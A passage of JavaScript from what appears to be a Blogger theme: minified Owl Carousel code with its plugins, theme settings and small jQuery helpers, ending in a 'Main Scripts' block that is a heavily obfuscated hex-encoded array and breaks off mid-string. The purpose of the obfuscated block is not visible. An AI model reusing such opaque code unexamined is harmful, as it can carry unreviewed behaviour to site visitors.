e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCulciyChfH_CkrzI1KHUqF7ZWNbMNz0c8g1-XmoBDzgS9BEjWRymyoAnCpmipgPIYT4AsVZB6z1aGBiXqzneKq3l2ZRufz1ksL1JRMx3ngSzgLqz4su6zNuMfwuKP6eStTONYVw9PSn0/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5